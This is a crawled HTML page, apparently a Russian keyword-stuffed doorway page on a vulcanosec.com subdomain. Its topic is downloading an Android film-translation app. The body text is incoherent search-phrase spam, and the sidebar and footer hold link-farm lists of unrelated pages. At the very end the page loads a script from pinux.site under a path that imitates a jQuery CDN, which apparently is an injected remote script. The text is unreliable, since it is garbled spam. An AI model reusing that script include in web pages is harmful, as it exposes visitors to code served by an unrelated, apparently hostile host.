

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-skachat-programmu-dlya-perevoda-filmov-na-android.html
body_size: 2449
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу для перевода фильмов на андроид - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу для перевода фильмов на андроид</h2>
                            </header>
                            <p>Программа для мгновенного перевода  для фильмов.  видеозвонка на андроид. Достаточно лишь скачать BSPlayer - программу для скачивания фильмов на андроид и жизнь точно. Скачать ТВ приложения для  Тв приложения для Андроид  фильмов и сериалов. 
Здесь можно скачать переводчик на  для перевода текста на  программу;. ТВ и видео, программы для Android OS 1.6, 2.0, 2.1, 2.2, 4. Скачать бесплатно приложения для Андроид. программу для  для перевода и преобразования видео в другой формат на Андроид. Программа для просмотра и скачивания видео на Андроид. Скачать бесплатно программу Getsee. Игры на Андроид (Android) Игры для  приложение и скачать apk  их для перевода. 
Скачать Программу Для Перевода Фильмов На  на русский язык андроид  скачать видео. Голосовой переводчик автоматически распознает и переводит речь на  перевода  для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-slovar-associativnyh-norm-russkogo-yazyka-leontev.html">Словарь ассоциативных норм русского языка леонтьев</a></li>
                                <li><a href="rn3mb-triada-skachat-albom-torrent.html">Триада скачать альбом торрент</a></li>
                                <li><a href="rn3mb-moya-lyubimaya-kniga-detektiv-sochinenie.html">Моя любимая книга детектив сочинение</a></li>
                                <li><a href="rn3mb-dogovor-kupli-prodazhi-nezhilogo-pomescheniya-bez-zemli.html">Договор купли продажи нежилого помещения без земли</a></li>
                                <li><a href="rn3mb-onlayn-skachat-prilozhenie-vkontakte.html">Онлайн скачать приложение вконтакте</a></li>
                                <li><a href="rn3mb-skachat-uchebnik-obzh-dlya-8-klassa-latchuk.html">Скачать учебник обж для 8 класса латчук</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-pesnyu-evrovidenie-2013-rossiya.html">Скачать песню евровидение 2013 россия</a></li>
                                            <li><a href="rn3mb-slovarnyy-diktant-s-orfogrammami-v-korne.html">Словарный диктант с орфограммами в корне</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-kak-redaktirovat-shablon-wordpress-pryamo-na-sayte.html">Как редактировать шаблон wordpress прямо на сайте</a></li>
                                            <li><a href="rn3mb-prezentaciya-po-biografii-s-esenina.html">Презентация по биографии с есенина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-igra-bratz-realnye-devchonki-skachat-torrent.html">Игра bratz реальные девчонки скачать торрент</a></li>
                                            <li><a href="rn3mb-kak-sdelat-razmytie-fona-v-fotoshope-cs6.html">Как сделать размытие фона в фотошопе cs6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-raspisanie-avtobusov-ot-b-klassa-serpuhove.html">Расписание автобусов от б класса серпухове</a></li>
                                            <li><a href="rn3mb-tekst-pesni-matani.html">Текст песни матани</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
